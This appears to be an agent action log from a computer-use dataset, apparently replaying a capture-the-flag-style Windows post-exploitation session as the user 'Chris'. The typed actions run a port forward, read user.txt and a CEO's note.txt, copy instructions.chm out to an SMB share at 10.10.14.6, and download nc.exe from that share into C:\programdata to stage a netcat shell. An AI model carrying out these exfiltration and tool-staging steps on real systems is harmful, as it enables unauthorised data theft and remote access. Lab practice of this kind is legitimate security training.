
{"action": "type", "text": "portfwd"}

As Chris, read user.txt and the CEO's note.txt, and find instructions.chm in downloads
{"action": "type", "text": "cd C:\\"}

{"action": "type", "text": "dir"}

{"action": "type", "text": "type Docs\\note.txt"}

{"action": "type", "text": "cd C:\\"}

{"action": "type", "text": "dir downloads"}
{"action": "type", "text": "Copy-Item -Path c:\\users\\chris\\downloads\\instructions.chm -Destination '\\\\10.10.14.6\\xshare'"}

Copy instructions.chm to the 10.10.14.6 share and check xshare in Explorer
{"action": "key", "text": "enter"}
{"action": "type", "text": "Copy-Item -Path \\\\10.10.14.6\\xshare\\nc.exe c:\\programdata\\nc.exe"}

{"action": "left_click", "coordinate": [333, 535]}
